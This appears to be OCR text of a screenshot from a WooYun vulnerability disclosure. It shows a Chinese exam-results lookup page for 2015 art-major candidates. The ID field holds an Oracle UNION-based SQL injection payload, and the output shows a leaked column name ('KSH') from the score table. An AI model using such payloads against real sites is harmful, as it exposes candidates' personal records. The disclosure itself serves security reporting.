 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生
号:
1
身份证
号:
1' union select null,(select column_name from user_tab_columns where table_name='CJGKCJ2015' and
rownum=1),null,null,null,null,null,null,null from dual --
考生姓
名:
KSH
速写:
null
素描:
null
色彩:
null
总分:
null
www.wooyun.org